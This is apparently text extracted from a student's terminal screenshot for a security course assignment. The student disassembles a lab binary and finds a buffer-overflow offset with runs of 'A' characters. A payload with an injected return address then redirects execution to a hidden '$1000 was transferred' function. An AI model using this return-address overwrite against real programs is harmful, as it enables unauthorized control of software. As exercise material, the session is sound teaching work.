 onacitarhan17@linux02:~/assig
oonacitarhan@DESKTOP-8T5TT
oonacitarhan@DESKTOP-8T5TT0C:/mnt/c/Users/ozann/assignment5-onacitarhan17$ objdump -d exe1 | less
[1]+  Stopped                 objdump -d exe1 | less
oonacitarhan@DESKTOP-8T5TT0C:/mnt/c/Users/ozann/assignment5-onacitarhan17$ python3 -c "print ('A'*116)" | setarch x86_64
 -R ./exe1
Enter username:
Your username was: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAA
Enter pin:
Invaild pin. bye.
Segmentation fault
oonacitarhan@DESKTOP-8T5TT0C:/mnt/c/Users/ozann/assignment5-onacitarhan17$ python3 -c "print ('A'*112)" | setarch x86_64
 -R ./exe1
Enter username:
Your username was: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAA
Enter pin:
Invaild pin. bye.
Enter username:
Segmentation fault
oonacitarhan@DESKTOP-8T5TT0C:/mnt/c/Users/ozann/assignment5-onacitarhan17$ python -c 'print "A"*112 + "\xd6\x91\x04\x08"
' | setarch x86_64 -R ./exe1
Enter username:
Your username was: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAA
Enter pin:
Invaild pin. bye.
$1000 was transferred to your account.
Segmentation fault
oonacitarhan@DESKTOP-8T5TT0C:/mnt/c/Users/ozann/assignment5-onacitarhan17$